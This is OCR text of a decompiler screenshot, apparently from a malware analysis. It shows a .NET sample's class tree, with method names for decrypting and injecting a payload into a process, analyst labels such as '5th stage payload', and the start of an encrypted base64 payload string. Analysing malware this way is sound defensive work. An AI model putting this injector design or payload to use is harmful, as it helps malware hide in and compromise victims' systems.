 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.1.0)
System.Configuration (4.0.0.0)
System.Security (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Web.Extensions (4.0.0.0)
NMXCJKLSDF11 (1.0.0.0)
NMXCJKLSDF11.exe
PE
Type References
References
Resources
{ } -
{ } ImprovedApp
BaseApp @02000006
Config @02000007
ConversionHelper @02000005
Program @02000004
Base Type and Interfaces
Derived Types
Program() : void @06000014
AdjustThreadContextForExecution(int, int[], byte[], int) : void @06000012
AllocateMemoryForPayload(byte[], int, int) : int @06000010
DecryptData(string, byte[], byte[]) : byte[] @0600000A
DecryptUsingTripleDES(byte[], byte[], byte[]) : byte[] @0600000B
ExecutePayload(string, byte[], byte[]) : void @06000009
InitializeProcessStartupInfo() : void @0600000D
InjectPayloadIntoProcess(string, byte[]) : void @0600000C
Main(string[]) : void @06000008
ResumeThreadExecution() : void @06000013
SetupThreadContext() : int[] @0600000F
StartExecutableProcess(string) : bool @0600000E
WriteHeadersAndSectionsToMemory(byte[], int, int) : void @06000011
{ } NMXCJKLSDF11.Properties
Malicious functions to
facilictate decryption and
injection
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Runtime.InteropServices;
5 using System.Security.Cryptography;
6
5th stage payload
7 namespace ImprovedApp
8 {
9 // Token: 0x02000004 RID: 4
10 internal class Program : BaseApp
11 {
12 // Token: 0x06000008 RID: 8 RVA: 0x000020FC File Offset: 0x000002FC
13 private static void Main(string[] args)
14 {
15 string text = "fK2NaQxHVYZVTAo+NeLyWNkLgGEftbGesHRcaw9AFdWrg5HoeBHKyOBbcUT
+eqzd8nvj1VXTk3lt9PAQZDzMseR1DiDeuCGwiiWWSPHAsUT2Pyy5wzrZ6FZvOYjgTzS0K4t23UgdIbnP8jsPHIljlktErNZreyzZSWt/+071TXXoj58Cub2i2y72+tfT0/
UoVzzL+n/
lwcvRAQdnwmDTASfyyOCLsc5rFQVEqL3gON2wuuwlwhTMMF2xoOU3mrT6wlzd40nhZdDASOU0AoisVZoPJt0z3vXcy2z0FZAPCQ7200687u3m98qRmXd40GWJZWVDZAkwPokUTfh
9RLCwKeodIzO2yW2z0iFSY7vcAVyY41ONLfTmHuyVLdtLhuredyVzA7h7G9bBCKb59efvBwvOZ/AVf5AMCg8MqswfRvfdLDfF/c8tchESBafHuewTHpKtNbbjM1fm+P7Pxwyw/
hrkjd/4zauhjA87emXY0CDa5EGc98RS7pO7aXr46A8B2RfOdCM6XrxfDELdLZnwPTDI0o7j39jumFCN6cvH
+0teVwIryhPluBQ12cIhqnV2fa9Flx1heQQsQIx3OpbKDayd2MAHdQbZ+TUeSU4Y6jCs/6KuzjEW0QYf/ClvQHhc3ykZhqQk+QnE+hdCX0HJtgGRg1UnRTRR90Vc31eIA0x+
+pFNQ7nTXHAYovpmDUtfP1qR77LVyYXOYDdZmosvKx/KSImkn14EM2HT3MgYo+OKzzVPou15+hmSUpEh5oGQxLS/
kEovQWLYw0SbgVph4Mb1YxbazulEZroyh6BvB4NEy8o/8PkWCi3LCRCq3Ta6AN26+rRf6gg9OfWQBlsD5OpdeWKXStuc+FcsrzATTw3o7hpjUqjjkCI/wRU/UWB433Nzi5/
gTS8sy4Qa07/UV+bI73dpsaXz/x7aPpS8m5HqDk5fCX1/zsKaKQQ/OIRtbiSrIXqSot2QDab3YvXGRjEWMZ1o2mFcAlZTUEa6NgAmBoTviP072/a/
wOjQLkB6ERDeRSrdEvSkfiMT7sM9AmEHze/
brVDkmkPQF3NHA097o12U8YvEKDLqTcCkGPvjlnORNE8VjhLDxbT1oouYcgaN2rMDMnvneAVJhKPYTpvbVc06dsLSQvQgH4oZMdRB7ryyLPDg3a9yM6vgeVpr6vrrn8RRDjT2dUK
uLIv6cJ4y+XhkfiWADePS2E3YXw6+DzjkLR
+3AXdwoQRXBwiqneZEArcIPWu65H26sGbIV5vI3wBRauxVjmxeOlBgmkffUOtGWzhxwj8ijJrRQPJkfG3nIxwjKNTpSJpItBWca80FIfL6/+gZyOWKnDGUSMHsTJeYh+EgaOZq5
+sjw3NH4O9Rc/cisCvFqPerXMDRv+alNiKmTWvcc6m+olwJvac0k/jYR92ICfq3Np2IZ/ye6JcEsGQetCuIpIjNJAqNEHej1FQupASAdZXnOQWrcGNtATEkEY
+FqU2xlrFItKhny57H5SRw1GYvtgNqtYQoiKxjrEB8qxjAOJwAKW0Y+DnFV/f2vCNMl2/704KBz4SwBkT+XzK5JTTvm0Tz9A9FZLsTTAUAyhoDNDmC/
CGgszaqj6A2OEzAoWsRgALCVKPulK6H6DmqTm7E4+f6rOkyC4mmaO/Iee8XawUej4S4VmkgBNjxU5LWyoA3/AwpCLDNVRnq0rT6YchclPHPWAvt6lIsSGf+FKI5SikY9tQ2g/
FlYS1/pXnMqgwov7kMlHKaJ460D77Iq9YHyjxf0VL9ed0AAxmp+3oP0N1ZOPPE7rMfEwSU69T84DctbbdY7WsnDbD+qs3Z4f2/pCMxzTBJdDR/X8M90
+kX2vovCowcrT6FvN1hTmEzha3qCSJjeZeSQfBTG9cBAVzovO15dGnODAqv75UPdsqWMDkQmJA
+TWGOFNE4oiXpxK99rae1r8He0drdjmaX5keXsMKCgyV8VIku1E1PqoBu9xLfTdlQtzr/BVPk4EE8tA1wFn3LDKmuCumnd18CEAWOKzSjRPdOfx8qhiYCxLHaJksbqLiCntEck
+wgMcUAYVaHYzalC15YqpQbzrAPkr+qABj55N8nlBJNhHRuJe5AtbUw5f+XTT/vCFooC3IwL
WTH05rDDA4wqRfTgnvNyMJWg997Ec+hpGDK0NMUR7I0aKdCJf5m5NcdMX08JMQZ0zanwtjyY121ssc/3W7lUdyDuJ4y3k9I/